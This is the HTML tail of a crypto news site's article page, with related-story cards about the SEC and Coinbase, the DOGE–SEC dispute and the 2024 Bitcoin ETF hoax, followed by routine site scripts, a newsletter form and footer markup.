        <a href="/crypto-spring-sec-abandons-coinbase-case-signaling-the-end-of-its-crypto-crackdown/" class="slide-card-image-link hover-image-opacity" aria-label="Crypto Spring: SEC Abandons Coinbase Case, Signaling the End of Its Crypto Crackdown">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/02/SEC-Coinbase.webp 100w,
                            /content/images/size/w150/format/webp/2025/02/SEC-Coinbase.webp 150w,
                            /content/images/size/w320/format/webp/2025/02/SEC-Coinbase.webp 320w"
                    src="/content/images/size/w320/2025/02/SEC-Coinbase.webp"
                    alt="sec coinbase legal case"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/crypto-spring-sec-abandons-coinbase-case-signaling-the-end-of-its-crypto-crackdown/" class="small-text hover-underline slide-card-heading two-lines">
        Crypto Spring: SEC Abandons Coinbase Case, Signaling the End of Its Crypto Crackdown
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Feb 21, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/elon-musks-doge-targets-sec-amid-ongoing-feud/" class="slide-card-image-link hover-image-opacity" aria-label="Elon Musk’s DOGE Targets SEC Amid Ongoing Feud">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/02/Elon-Musk--DOGE--SEC.webp 100w,
                            /content/images/size/w150/format/webp/2025/02/Elon-Musk--DOGE--SEC.webp 150w,
                            /content/images/size/w320/format/webp/2025/02/Elon-Musk--DOGE--SEC.webp 320w"
                    src="/content/images/size/w320/2025/02/Elon-Musk--DOGE--SEC.webp"
                    alt="Elon Musk Trol"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/elon-musks-doge-targets-sec-amid-ongoing-feud/" class="small-text hover-underline slide-card-heading two-lines">
        Elon Musk’s DOGE Targets SEC Amid Ongoing Feud
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Feb 19, 2025
            </span>
    </small>
</div>                                        
<div class="slide-card"> 
        <a href="/the-sec-hack-one-year-later-questions-remain-about-the-bitcoin-etf-hoax/" class="slide-card-image-link hover-image-opacity" aria-label="The SEC Hack: One Year Later, Questions Remain About the Bitcoin ETF Hoax">                  
            <figure class="slide-card-image-wrapper">
                <img             
                    srcset="/content/images/size/w100/format/webp/2025/02/SEC.webp 100w,
                            /content/images/size/w150/format/webp/2025/02/SEC.webp 150w,
                            /content/images/size/w320/format/webp/2025/02/SEC.webp 320w"
                    src="/content/images/size/w320/2025/02/SEC.webp"
                    alt="The SEC Hack: One Year Later, Questions Remain About the Bitcoin ETF Hoax"
                    loading="lazy"
                >
            </figure>        
        </a>   
    

    <a href="/the-sec-hack-one-year-later-questions-remain-about-the-bitcoin-etf-hoax/" class="small-text hover-underline slide-card-heading two-lines">
        The SEC Hack: One Year Later, Questions Remain About the Bitcoin ETF Hoax
    </a>

    <small class="slide-card-small-text">
            
            <span class="small-card-date">
                Feb 11, 2025
            </span>
    </small>
</div>                                </div>
                            </div>
                        </div>          
                    </section>
        </footer>
</article>

<script src="https://cdn.jsdelivr.net/npm/lightense-images@1.0.17/dist/lightense.min.js"></script>
<script>
    setLightense();
</script>

<script src="https://www.observers.com/assets/js/post-content.js?v=b565862d01"></script>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        setToggle();
    })
</script>



        <script>
            copyUrlToClipboard("post-share-icons");

            window.addEventListener("load", () => {
                const iframe = document.querySelector('#ghost-comments-root iframe');
                if(!iframe) return;
                
                var iframeDoc = iframe.contentDocument || iframe.contentWindow.document;
                var targetHead = iframe.contentDocument.head;
    
                var newLink = document.createElement("link");
                newLink.setAttribute("rel", "stylesheet");
                newLink.setAttribute("type", "text/css");
                newLink.setAttribute("href", "https://www.observers.com/assets/css/comments.css?v=b565862d01");

                let section = iframeDoc.querySelector('section');
                section.id = "comments-section"

                const rootStyles = getComputedStyle(document.documentElement);

                //initial variables
                iframeDoc.documentElement.style.setProperty('--text-color', rootStyles.getPropertyValue('--text-color'))
                iframeDoc.documentElement.style.setProperty('--background-color', rootStyles.getPropertyValue('--background-color'))
                iframeDoc.documentElement.style.setProperty('--ease-transition', rootStyles.getPropertyValue('--ease-transition'))
                iframeDoc.documentElement.style.setProperty('--font1', rootStyles.getPropertyValue('--font1'))
                iframeDoc.documentElement.style.setProperty('--font2', rootStyles.getPropertyValue('--font2'))
                iframeDoc.documentElement.style.setProperty('--font3', rootStyles.getPropertyValue('--font3'))
                iframeDoc.documentElement.style.setProperty('--font4', rootStyles.getPropertyValue('--font4'))
                iframeDoc.documentElement.style.setProperty('--image-filter', rootStyles.getPropertyValue('--image-filter'))

                targetHead.appendChild(newLink);
                loadFonts("Open Sans, EB Garamond, Roboto Condensed", iframeDoc);
            });
        </script>
    </main>

                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/newsletter.css?v=b565862d01" />
<link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/footer.css?v=b565862d01" />

<footer class="footer">
    <custom-footer>
        <div class="wide-container footer-inner">
            <div class="footer-content">
                <div class="footer-description">
                    <a class="footer-logo" href="https://www.observers.com">
                            <img class="footer-logo-image" src="https://www.observers.com/content/images/2025/03/mec-observers-1.png" alt="Experts in Web3 and Digital Assets">
                    </a>

                    <div class="footer-paragraph-wrapper">
                        <p>Stay up-to-date in tech that had genesis in decentralized ledger, blockchain and p2p systems. We cover all forks of this chain such as stablecoins, CBDC, tokenization, DeFi, Web3, NFT, metaverse</p>
                    </div>

                                <form data-members-form="subscribe" class="subscribe-form footer-form">
                                    <div class="subscribe-with-alerts">
                                        <div class="subscribe-wrapper">
                                            <input data-members-email type="email" required="true" placeholder="Your.email@example.com" class="subscribe-input"/>
                                            <button class="submit-button" type="submit" aria-label="Subscribe">
                                                Subscribe
                                            </button>
                                        </div>

                                        <div class="form-alerts">
                                            <small class="form-alert loading-alert">Processing your request...</small>
                                            <small class="form-alert success-alert">Please check your inbox and click the link to confirm your subscription.</small>
                                            <small class="form-alert error-alert" data-members-error></small>
                                        </div> 
                                    </div>            
                                </form>

                    <div class="socials footer-socials">
                                <a href="https://www.facebook.com/observerscom" target="_blank" class="social" aria-label="Facebook">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19 9.52381C19 4.26667 14.744 0 9.5 0C4.256 0 0 4.26667 0 9.52381C0 14.1333 3.268 17.9714 7.6 18.8571V12.381H5.7V9.52381H7.6V7.14286C7.6 5.30476 9.0915 3.80952 10.925 3.80952H13.3V6.66667H11.4C10.8775 6.66667 10.45 7.09524 10.45 7.61905V9.52381H13.3V12.381H10.45V19C15.2475 18.5238 19 14.4667 19 9.52381Z" fill="var(--text-color)"/>
</svg>
                                    </div>
                                </a>

                                <a href="https://x.com/observers_com" target="_blank" class="social" aria-label="Twitter">
                                    <div class="social-inner">
                                        <svg width="100%" height="100%" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.985 0H0L7.0623 9.41783L0.38475 17.1H2.6505L8.11224 10.8166L12.825 17.1H18.81L11.4502 7.28631L17.784 0H15.5182L10.4002 5.88753L5.985 0ZM13.68 15.39L3.42 1.71H5.13L15.39 15.39H13.68Z" fill="var(--text-color)"/>
</svg>

                                    </div>
                                </a>

                            <a href="#" id="instagram-footer" target="_blank" class="social" aria-label="Instagram">
                                <div class="social-inner social-inner-smaller">
                                    <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.92521 0.0011073C10.5819 -0.00141277 11.2387 0.00518759 11.8952 0.0209064L12.0698 0.027206C12.2714 0.0344056 12.4703 0.0434051 12.7106 0.0542046C13.6681 0.0992023 14.3215 0.250395 14.8948 0.472683C15.4887 0.701272 15.9891 1.01086 16.4895 1.51123C16.947 1.96085 17.3011 2.50473 17.5271 3.10505C17.7494 3.67832 17.9006 4.33258 17.9456 5.29014C17.9564 5.52952 17.9654 5.72931 17.9726 5.9309L17.978 6.10549C17.994 6.76173 18.0009 7.41816 17.9987 8.07459L17.9996 8.74596V9.9249C18.0018 10.5816 17.9949 11.2384 17.9789 11.8949L17.9735 12.0695C17.9663 12.2711 17.9573 12.47 17.9465 12.7103C17.9015 13.6678 17.7485 14.3212 17.5271 14.8944C17.3018 15.4954 16.9476 16.0397 16.4895 16.4892C16.0395 16.9466 15.4953 17.3007 14.8948 17.5268C14.3215 17.7491 13.6681 17.9003 12.7106 17.9453C12.4703 17.9561 12.2714 17.9651 12.0698 17.9723L11.8952 17.9777C11.2387 17.9937 10.5819 18.0006 9.92521 17.9984L9.25384 17.9993H8.0758C7.41907 18.0015 6.76235 17.9946 6.10581 17.9786L5.93122 17.9732C5.71758 17.9654 5.50398 17.9564 5.29045 17.9462C4.3329 17.9012 3.67953 17.7482 3.10536 17.5268C2.50481 17.3012 1.96083 16.9471 1.51154 16.4892C1.05351 16.0394 0.699085 15.4952 0.472995 14.8944C0.250706 14.3212 0.0995141 13.6678 0.0545165 12.7103C0.0444936 12.4967 0.035494 12.2831 0.0275179 12.0695L0.0230182 11.8949C0.00642628 11.2384 -0.00107414 10.5816 0.000519274 9.9249V8.07459C-0.00199247 7.41817 0.0046079 6.76174 0.0203183 6.10549L0.026618 5.9309C0.0338176 5.72931 0.0428171 5.52952 0.0536166 5.29014C0.0986143 4.33169 0.249806 3.67922 0.472095 3.10505C0.698319 2.50444 1.05343 1.96071 1.51244 1.51213C1.96142 1.05383 2.50506 0.699087 3.10536 0.472683C3.67953 0.250395 4.332 0.0992023 5.29045 0.0542046L5.93122 0.027206L6.10581 0.0227063C6.76204 0.00612273 7.41847 -0.00137769 8.07491 0.00020741L9.92521 0.0011073ZM9.00006 4.50088C8.40384 4.49244 7.8119 4.60259 7.25863 4.82492C6.70535 5.04725 6.20178 5.37732 5.77718 5.79596C5.35258 6.2146 5.01542 6.71345 4.78529 7.26352C4.55516 7.8136 4.43665 8.40392 4.43665 9.0002C4.43665 9.59647 4.55516 10.1868 4.78529 10.7369C5.01542 11.2869 5.35258 11.7858 5.77718 12.2044C6.20178 12.6231 6.70535 12.9531 7.25863 13.1755C7.8119 13.3978 8.40384 13.5079 9.00006 13.4995C10.1935 13.4995 11.338 13.0254 12.1819 12.1816C13.0257 11.3377 13.4998 10.1932 13.4998 8.99975C13.4998 7.80633 13.0257 6.6618 12.1819 5.81793C11.338 4.97406 10.1935 4.50088 9.00006 4.50088ZM9.00006 6.30078C9.3587 6.29418 9.71506 6.3591 10.0483 6.49176C10.3816 6.62442 10.6851 6.82217 10.9411 7.07343C11.197 7.3247 11.4004 7.62447 11.5392 7.95521C11.6781 8.28595 11.7496 8.64104 11.7497 8.99974C11.7497 9.35844 11.6783 9.71355 11.5396 10.0443C11.4009 10.3751 11.1976 10.675 10.9417 10.9263C10.6858 11.1777 10.3824 11.3755 10.0492 11.5083C9.71594 11.6411 9.3596 11.7061 9.00096 11.6996C8.28491 11.6996 7.59819 11.4152 7.09187 10.9088C6.58555 10.4025 6.3011 9.71579 6.3011 8.99975C6.3011 8.2837 6.58555 7.59698 7.09187 7.09065C7.59819 6.58433 8.28491 6.29988 9.00096 6.29988L9.00006 6.30078ZM13.7248 3.15095C13.4345 3.16257 13.1599 3.28607 12.9586 3.4956C12.7573 3.70513 12.6449 3.98442 12.6449 4.27499C12.6449 4.56555 12.7573 4.84485 12.9586 5.05437C13.1599 5.2639 13.4345 5.38741 13.7248 5.39903C14.0232 5.39903 14.3093 5.28051 14.5203 5.06954C14.7312 4.85857 14.8498 4.57244 14.8498 4.27409C14.8498 3.97573 14.7312 3.6896 14.5203 3.47863C14.3093 3.26767 14.0232 3.14915 13.7248 3.14915V3.15095Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="linkedin-footer" target="_blank" class="social" aria-label="Linkedin">
                                <div class="social-inner social-inner-smaller">
                                    <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16 0C16.5304 0 17.0391 0.210714 17.4142 0.585786C17.7893 0.960859 18 1.46957 18 2V16C18 16.5304 17.7893 17.0391 17.4142 17.4142C17.0391 17.7893 16.5304 18 16 18H2C1.46957 18 0.960859 17.7893 0.585786 17.4142C0.210714 17.0391 0 16.5304 0 16V2C0 1.46957 0.210714 0.960859 0.585786 0.585786C0.960859 0.210714 1.46957 0 2 0H16ZM15.5 15.5V10.2C15.5 9.33539 15.1565 8.5062 14.5452 7.89483C13.9338 7.28346 13.1046 6.94 12.24 6.94C11.39 6.94 10.4 7.46 9.92 8.24V7.13H7.13V15.5H9.92V10.57C9.92 9.8 10.54 9.17 11.31 9.17C11.6813 9.17 12.0374 9.3175 12.2999 9.58005C12.5625 9.8426 12.71 10.1987 12.71 10.57V15.5H15.5ZM3.88 5.56C4.32556 5.56 4.75288 5.383 5.06794 5.06794C5.383 4.75288 5.56 4.32556 5.56 3.88C5.56 2.95 4.81 2.19 3.88 2.19C3.43178 2.19 3.00193 2.36805 2.68499 2.68499C2.36805 3.00193 2.19 3.43178 2.19 3.88C2.19 4.81 2.95 5.56 3.88 5.56ZM5.27 15.5V7.13H2.5V15.5H5.27Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="pinterest-footer" target="_blank" class="social" aria-label="Pinterest">
                                <div class="social-inner">
                                    <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M6.688 18.563C7.6 18.8385 8.5215 19 9.5 19C12.0196 19 14.4359 17.9991 16.2175 16.2175C17.9991 14.4359 19 12.0196 19 9.5C19 8.25244 18.7543 7.0171 18.2769 5.86451C17.7994 4.71191 17.0997 3.66464 16.2175 2.78249C15.3354 1.90033 14.2881 1.20056 13.1355 0.723144C11.9829 0.245725 10.7476 0 9.5 0C8.25244 0 7.0171 0.245725 5.86451 0.723144C4.71191 1.20056 3.66464 1.90033 2.78249 2.78249C1.00089 4.56408 0 6.98044 0 9.5C0 13.5375 2.5365 17.005 6.118 18.373C6.0325 17.632 5.947 16.4065 6.118 15.561L7.2105 10.868C7.2105 10.868 6.935 10.317 6.935 9.443C6.935 8.132 7.752 7.1535 8.683 7.1535C9.5 7.1535 9.88 7.752 9.88 8.5215C9.88 9.3385 9.3385 10.507 9.063 11.628C8.9015 12.559 9.557 13.376 10.507 13.376C12.198 13.376 13.509 11.571 13.509 9.025C13.509 6.745 11.875 5.187 9.5285 5.187C6.8495 5.187 5.2725 7.182 5.2725 9.2815C5.2725 10.0985 5.5385 10.925 5.9755 11.4665C6.061 11.5235 6.061 11.5995 6.0325 11.742L5.757 12.7775C5.757 12.939 5.6525 12.996 5.491 12.882C4.275 12.35 3.572 10.621 3.572 9.2245C3.572 6.2225 5.7 3.496 9.804 3.496C13.072 3.496 15.618 5.8425 15.618 8.9585C15.618 12.2265 13.5945 14.8485 10.697 14.8485C9.7755 14.8485 8.873 14.3545 8.55 13.775L7.9135 16.0265C7.695 16.8435 7.0965 17.936 6.688 18.5915V18.563Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>  

                             <a href="#" id="telegram-footer" target="_blank" class="social" aria-label="Telegram">
                                <div class="social-inner">
                                    <svg width="100%" height="100%" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0C4.48 0 0 4.48 0 10C0 15.52 4.48 20 10 20C15.52 20 20 15.52 20 10C20 4.48 15.52 0 10 0ZM14.64 6.8C14.49 8.38 13.84 12.22 13.51 13.99C13.37 14.74 13.09 14.99 12.83 15.02C12.25 15.07 11.81 14.64 11.25 14.27C10.37 13.69 9.87 13.33 9.02 12.77C8.03 12.12 8.67 11.76 9.24 11.18C9.39 11.03 11.95 8.7 12 8.49C12.0069 8.45819 12.006 8.42517 11.9973 8.3938C11.9886 8.36244 11.9724 8.33367 11.95 8.31C11.89 8.26 11.81 8.28 11.74 8.29C11.65 8.31 10.25 9.24 7.52 11.08C7.12 11.35 6.76 11.49 6.44 11.48C6.08 11.47 5.4 11.28 4.89 11.11C4.26 10.91 3.77 10.8 3.81 10.45C3.83 10.27 4.08 10.09 4.55 9.9C7.47 8.63 9.41 7.79 10.38 7.39C13.16 6.23 13.73 6.03 14.11 6.03C14.19 6.03 14.38 6.05 14.5 6.15C14.6 6.23 14.63 6.34 14.64 6.42C14.63 6.48 14.65 6.66 14.64 6.8Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="tiktok-footer" target="_blank" class="social" aria-label="TikTok">
                                <div class="social-inner social-inner-smallest">
                                    <svg width="100%" height="100%" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.6002 2.82C11.9166 2.03962 11.5399 1.03743 11.5402 0H8.45016V12.4C8.42632 13.071 8.14303 13.7066 7.65992 14.1729C7.17682 14.6393 6.5316 14.8999 5.86016 14.9C4.44016 14.9 3.26016 13.74 3.26016 12.3C3.26016 10.58 4.92016 9.29 6.63016 9.82V6.66C3.18016 6.2 0.160156 8.88 0.160156 12.3C0.160156 15.63 2.92016 18 5.85016 18C8.99016 18 11.5402 15.45 11.5402 12.3V6.01C12.7932 6.90985 14.2975 7.39265 15.8402 7.39V4.3C15.8402 4.3 13.9602 4.39 12.6002 2.82Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>

                            <a href="#" id="youtube-footer" target="_blank" class="social" aria-label="Youtube">
                                <div class="social-inner">
                                    <svg width="100%" height="100%" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8 10L13.19 7L8 4V10ZM19.56 2.17C19.69 2.64 19.78 3.27 19.84 4.07C19.91 4.87 19.94 5.56 19.94 6.16L20 7C20 9.19 19.84 10.8 19.56 11.83C19.31 12.73 18.73 13.31 17.83 13.56C17.36 13.69 16.5 13.78 15.18 13.84C13.88 13.91 12.69 13.94 11.59 13.94L10 14C5.81 14 3.2 13.84 2.17 13.56C1.27 13.31 0.69 12.73 0.44 11.83C0.31 11.36 0.22 10.73 0.16 9.93C0.0900001 9.13 0.0599999 8.44 0.0599999 7.84L0 7C0 4.81 0.16 3.2 0.44 2.17C0.69 1.27 1.27 0.69 2.17 0.44C2.64 0.31 3.5 0.22 4.82 0.16C6.12 0.0899998 7.31 0.0599999 8.41 0.0599999L10 0C14.19 0 16.8 0.16 17.83 0.44C18.73 0.69 19.31 1.27 19.56 2.17Z" fill="var(--text-color)"/>
</svg>
                                </div>
                            </a>   
                    </div>
                </div>

                <nav class="footer-navigation">
                    <ul class="footer-normal-links-group footer-links-group">
                        <li class="footer-nav-navigation">
                            <div class="footer-links-label">
                                Impressum
                            </div>
                            <ul class="footer-secondary-links footer-normal-links">

                            </ul>
                        </li>
                    </ul>
                        <ul class="footer-nav">
            <li class="footer-nav-about" data-label="-About">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/about/">-About</a>
            </li>
            <li class="footer-nav-about-about-us" data-label="-About--About Us">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/about/">-About--About Us</a>
            </li>
            <li class="footer-nav-about-observers" data-label="-About--Observers">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/authors/">-About--Observers</a>
            </li>
            <li class="footer-nav-about-observe-with-us" data-label="-About--Observe With Us">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/join/">-About--Observe With Us</a>
            </li>
            <li class="footer-nav-fineprint" data-label="-Fineprint">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/privacy-policy/">-Fineprint</a>
            </li>
            <li class="footer-nav-fineprint-terms-of-use" data-label="-Fineprint--Terms of Use">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/terms-of-use/">-Fineprint--Terms of Use</a>
            </li>
            <li class="footer-nav-fineprint-privacy-policy" data-label="-Fineprint--Privacy Policy">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/privacy-policy/">-Fineprint--Privacy Policy</a>
            </li>
            <li class="footer-nav-links" data-label="-Links">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/">-Links</a>
            </li>
            <li class="footer-nav-links-crypto-map" data-label="-Links--Crypto Map">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/crypto-map/">-Links--Crypto Map</a>
            </li>
            <li class="footer-nav-links-medium" data-label="-Links--Medium">  
                <a class="footer-nav-link hover-underline" href="https://medium.com/@observer1">-Links--Medium</a>
            </li>
            <li class="footer-nav-links-tiktok-challenge" data-label="-Links--TikTok Challenge">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/tiktok-challenge-2024/">-Links--TikTok Challenge</a>
            </li>
            <li class="footer-nav-links-support-observers" data-label="-Links--Support Observers">  
                <a class="footer-nav-link hover-underline" href="https://www.observers.com/">-Links--Support Observers</a>
            </li>
    </ul>

                </nav>
            </div>

            <div class="footer-bottom">
                &copy;&nbsp;2026&nbsp;<a class="hover-underline" href="https://www.observers.com">Observers Media</a>
            </div>
        </div>
    </custom-footer>
</footer>                </div>
            </div>
        </div> 

        <custom-notifications class="global-notifications">
    <div class="notification subscribe-false">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.9987 0.833496C4.9387 0.833496 0.832031 4.94016 0.832031 10.0002C0.832031 15.0602 4.9387 19.1668 9.9987 19.1668C15.0587 19.1668 19.1654 15.0602 19.1654 10.0002C19.1654 4.94016 15.0587 0.833496 9.9987 0.833496ZM10.9154 14.5835H9.08203V12.7502H10.9154V14.5835ZM10.9154 10.9168H9.08203V5.41683H10.9154V10.9168Z" fill="var(--error-color)"/>
</svg>        <small>Your link has expired. Please request a new one.</small>
    </div>
    <div class="notification signup-false">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.9987 0.833496C4.9387 0.833496 0.832031 4.94016 0.832031 10.0002C0.832031 15.0602 4.9387 19.1668 9.9987 19.1668C15.0587 19.1668 19.1654 15.0602 19.1654 10.0002C19.1654 4.94016 15.0587 0.833496 9.9987 0.833496ZM10.9154 14.5835H9.08203V12.7502H10.9154V14.5835ZM10.9154 10.9168H9.08203V5.41683H10.9154V10.9168Z" fill="var(--error-color)"/>
</svg>        <small>Your link has expired. Please request a new one.</small>
    </div>
    <div class="notification signin-false">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.9987 0.833496C4.9387 0.833496 0.832031 4.94016 0.832031 10.0002C0.832031 15.0602 4.9387 19.1668 9.9987 19.1668C15.0587 19.1668 19.1654 15.0602 19.1654 10.0002C19.1654 4.94016 15.0587 0.833496 9.9987 0.833496ZM10.9154 14.5835H9.08203V12.7502H10.9154V14.5835ZM10.9154 10.9168H9.08203V5.41683H10.9154V10.9168Z" fill="var(--error-color)"/>
</svg>        <small>Your link has expired. Please request a new one.</small>
    </div>
    <div class="notification subscribe-true">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Great! You&#x27;ve successfully signed up.</small>
    </div>
    <div class="notification signup-true">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Great! You&#x27;ve successfully signed up.</small>
    </div>
    <div class="notification signin-true">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0.375C12.5527 0.375 15.0009 1.38906 16.8059 3.1941C18.6109 4.99913 19.625 7.44729 19.625 10C19.625 12.5527 18.6109 15.0009 16.8059 16.8059C15.0009 18.6109 12.5527 19.625 10 19.625C7.44729 19.625 4.99913 18.6109 3.1941 16.8059C1.38906 15.0009 0.375 12.5527 0.375 10C0.375 7.44729 1.38906 4.99913 3.1941 3.1941C4.99913 1.38906 7.44729 0.375 10 0.375ZM8.801 11.8989L6.66288 9.75937C6.58622 9.68272 6.49523 9.62192 6.39508 9.58044C6.29493 9.53895 6.18759 9.5176 6.07919 9.5176C5.97079 9.5176 5.86345 9.53895 5.7633 9.58044C5.66315 9.62192 5.57215 9.68272 5.4955 9.75937C5.3407 9.91418 5.25373 10.1241 5.25373 10.3431C5.25373 10.562 5.3407 10.7719 5.4955 10.9268L8.218 13.6493C8.29444 13.7263 8.38536 13.7874 8.48554 13.8292C8.58572 13.8709 8.69317 13.8924 8.80169 13.8924C8.91021 13.8924 9.01765 13.8709 9.11783 13.8292C9.21801 13.7874 9.30894 13.7263 9.38538 13.6493L15.0229 8.01038C15.1005 7.93404 15.1623 7.84309 15.2047 7.74275C15.247 7.64242 15.2691 7.53469 15.2696 7.42579C15.2701 7.31689 15.2491 7.20896 15.2076 7.10824C15.1662 7.00751 15.1053 6.91599 15.0283 6.83893C14.9514 6.76188 14.8599 6.70083 14.7592 6.6593C14.6586 6.61777 14.5507 6.59658 14.4418 6.59696C14.3328 6.59734 14.2251 6.61927 14.1247 6.6615C14.0243 6.70373 13.9333 6.76542 13.8569 6.843L8.801 11.8989Z" fill="var(--success-color)"/>
</svg>        <small>Welcome back! You&#x27;ve successfully signed in.</small>
    </div>
    <div class="notification stripe-success">
        <svg class="notification-icon" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
